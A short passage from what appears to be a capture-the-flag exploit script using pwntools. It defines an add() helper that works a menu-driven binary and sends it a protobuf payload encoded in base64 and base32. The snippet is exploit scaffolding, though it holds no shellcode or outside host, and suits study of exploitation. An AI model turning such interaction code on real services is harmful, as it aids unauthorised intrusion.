 21
22 def add(idx,date,title=b"AA",author=b"AAAA",isbn=b"AAA"):
23     p.sendlineafter("Enter your choice >","1")
24     p.sendlineafter("Index:",str(idx))
25
26     cont.title = base64.b64encode(title)
27     cont.author = base64.b64encode(author)
28     cont.isbn = base64.b64encode(isbn)
29     cont.publish_date = base64.b64encode(date)
30     cont.price = 41
31     cont.stock = 1
32     payload = base64.b32encode(cont.SerializeToString())
33     p.sendlineafter("Special Data:",payload)
34